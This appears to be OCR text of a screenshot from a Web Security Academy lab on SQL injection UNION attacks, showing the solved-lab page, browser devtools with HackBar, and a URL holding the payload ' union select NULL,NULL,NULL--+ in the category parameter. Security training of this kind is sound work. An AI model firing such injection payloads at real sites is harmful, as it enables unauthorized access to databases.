 0a5100330326ad75c0c90b5800a70099.web-security-academy.net/filter?category=Corpts%27%20union%20select%20NULL,NULL,NULL--+
?
1
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader
1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0a5100330326ad75c0c90b5800a70099.web-security-academy.net/filter?category=Corpts' union select NULL,NULL,NULL--+
Enable POST
ADD HEADER